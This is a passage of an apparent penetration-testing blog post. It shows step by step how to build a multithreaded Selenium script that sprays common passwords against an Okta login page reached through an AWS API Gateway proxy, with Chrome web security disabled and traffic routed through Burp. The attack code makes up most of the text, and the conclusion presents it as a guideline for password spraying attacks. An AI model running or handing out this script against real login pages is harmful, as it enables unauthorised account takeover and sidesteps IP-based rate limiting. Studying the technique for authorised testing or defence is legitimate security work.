The Selenium project is one of the most popular of these tools. It is a browser automation ecosystem with support for a variety of languages. The easiest way to get up and running with Selenium is to use the Selenium IDE, a Chrome and Firefox extension that can record browser actions and output the script. Below is a recording of using the Selenium IDE to record the Okta site login and export to a Python script.

The simplified exported Python script is below:
# Generated by Selenium IDE
from selenium import webdriver
from selenium.webdriver.common.by import By

class TestLogin():
    def setup_method(self):
        self.driver = webdriver.Chrome()

    def teardown_method(self):
        self.driver.quit()

    def test_login(self):
        self.driver.get("https://gg9j5bfyxd.execute-api.us-east-1.amazonaws.com/")
        self.driver.set_window_size(1200, 1021)
        self.driver.find_element(By.ID, "okta-signin-username").send_keys("test")
        self.driver.find_element(By.ID, "okta-signin-password").send_keys("test")
        self.driver.find_element(By.ID, "okta-signin-submit").click()
We can create an object of the TestLogin class to spawn a Chrome webdriver (assuming Chrome is installed) using Python and attempt a login.
if __name__ == "__main__":
    test_login = TestLogin()        # Create an object of the TestLogin class
    test_login.setup_method()       # Initialize the webdriver
    test_login.test_login()         # Execute the login attempt
    test_login.teardown_method()    # Close the webdriver
To automate many login attempts, we can create a loop that spawns a new webdriver for each attempt.
if __name__ == "__main__":
    with open("usernames.txt", "r") as f:
        for username in f:
            for password in ['Password1!', 'Qwertyuiop', 'Iloveyou!', '1234567890']:
                test_login = TestLogin()
                test_login.setup_method()
                test_login.test_login(username, password)
                test_login.teardown_method()
This will require modifying the test_login method to accept the username and password as arguments.
def test_login(self, username, password):
    self.driver.get("https://gg9j5bfyxd.execute-api.us-east-1.amazonaws.com/")
    self.driver.set_window_size(1200, 1021)
    self.driver.find_element(By.ID, "okta-signin-username").send_keys(username)
    self.driver.find_element(By.ID, "okta-signin-password").send_keys(password)
    self.driver.find_element(By.ID, "okta-signin-submit").click()
However, using one thread to attempt a login for each username and password would take a long time. We can use a “ThreadPoolExecutor” to spawn multiple threads to attempt logins in parallel.
Some targets may block concurrent login attempts regardless of the source IP address. In that case, only one thread should be used.
from concurrent.futures import ThreadPoolExecutor

# Create a list of username and password combinations to attempt
with open("usernames.txt", "r") as f:
    credentials = [[username.strip(), password] for username in f for password in ['Password1!', 'Qwertyuiop', 'Iloveyou!', '1234567890']]

# Spawn 5 threads to attempt logins in parallel and queue the credentials
with ThreadPoolExecutor(max_workers=5) as executor:
    results = executor.map(login_worker, credentials)
This would require creating a new login_worker function that handles the entire process of creating a webdriver, logging in, and closing the webdriver.
def login_worker(credential_pair):
    username, password = credential_pair
    test_login = TestLogin()
    test_login.setup_method()
    test_login.test_login(username, password)
    test_login.teardown_method()
To save the result, we can parse the HTML after the login attempt is made, which would be different for each target site. A simpler yet less storage-efficient method is to take a screenshot of the webdriver after the login attempt is made.
def test_login(self, username, password):
    self.driver.get("https://gg9j5bfyxd.execute-api.us-east-1.amazonaws.com/")
    self.driver.set_window_size(1200, 1021)
    self.driver.find_element(By.ID, "okta-signin-username").send_keys(username)
    self.driver.find_element(By.ID, "okta-signin-password").send_keys(password)
    self.driver.find_element(By.ID, "okta-signin-submit").click()
    # Save a screenshot after the login attempt with the username and first two characters of the password as the name
    self.driver.save_screenshot(username+"_"+password[:2]+".png")
One important thing to note is that the driver will execute each action in the script without delay. We need to add delays to the script to ensure form elements are fully loaded and the login attempt result is visible. If an action is attempted on an element that is not yet loaded, the driver will throw an error. Sufficient error handling should be implemented in case the page takes longer to load than usual.
import time

def test_login(self, username, password):
    try:
        self.driver.get("https://gg9j5bfyxd.execute-api.us-east-1.amazonaws.com/")
        time.sleep(3) # Let the page load before interacting with it
        self.driver.set_window_size(1200, 1021)
        self.driver.find_element(By.ID, "okta-signin-username").send_keys(username)
        self.driver.find_element(By.ID, "okta-signin-password").send_keys(password)
        self.driver.find_element(By.ID, "okta-signin-submit").click()
        time.sleep(3) # Let the login request finish before taking a screenshot
        self.driver.save_screenshot("output/"+username+"_"+password[:2]+".png")
    except Exception as e:
        print("Login failed for "+username+":"+password+" - "+str(e))
Finally, we can add options to the Chrome driver to disable web security to bypass CORS protections, use Burp Suite as a proxy, and run in headless mode to prevent a bunch of browser windows from appearing on the screen.
def setup_method(self):
    self.driver = webdriver.Chrome()
    options = webdriver.ChromeOptions()
    options.add_argument('--proxy-server=http://localhost:8080')
    options.add_argument('--disable-web-security')
    options.add_argument('--headless')
    self.driver = webdriver.Chrome(options=options)
The final script looks like this:
import time
from selenium import webdriver
from selenium.webdriver.common.by import By
from concurrent.futures import ThreadPoolExecutor


class TestLogin():
    def setup_method(self):
        self.driver = webdriver.Chrome()
        options = webdriver.ChromeOptions()
        options.add_argument('--proxy-server=http://localhost:8080')
        options.add_argument('--disable-web-security')
        options.add_argument('--headless')
        self.driver = webdriver.Chrome(options=options)

    def teardown_method(self):
        self.driver.quit()

    def test_login(self, username, password):
        try:
            self.driver.get("https://gg9j5bfyxd.execute-api.us-east-1.amazonaws.com/")
            time.sleep(3)
            self.driver.set_window_size(1200, 1021)
            self.driver.find_element(By.ID, "okta-signin-username").send_keys(username)
            self.driver.find_element(By.ID, "okta-signin-password").send_keys(password)
            self.driver.find_element(By.ID, "okta-signin-submit").click()
            time.sleep(3)
            self.driver.save_screenshot("output/"+username+"_"+password[:2]+".png")
        except Exception as e:
            print("Login failed for "+username+":"+password+" - "+str(e))

def login_worker(credentials):
  username, password = credentials
  driver = TestLogin()
  driver.setup_method()
  driver.test_login(username, password)
  driver.teardown_method()

if __name__ == "__main__":
    with open("usernames.txt", "r") as f:
        credentials = [[username.strip(), password] for username in f
            for password in ['Password1!', 'Qwertyuiop', 'Iloveyou!', '1234567890']]

    with ThreadPoolExecutor(max_workers=5) as executor:
        results = executor.map(login_worker, credentials)
Conclusion
To summarize, we created a proxy for the target site using AWS API Gateway and Fireprox. We then created match and replace rules in Burp Suite to ensure all requests were forwarded to the correct location on the target site. Finally, we created a Python script that uses Selenium to automate login attempts and save screenshots of the login results.
This methodology can be used as a guideline to perform password spraying attacks. Every site is different, so the exact implementation of each step will vary and require sufficient testing. Thanks for reading, I hope you found this useful or learned something new!
Thank you TLDRsec for featuring this blog post!
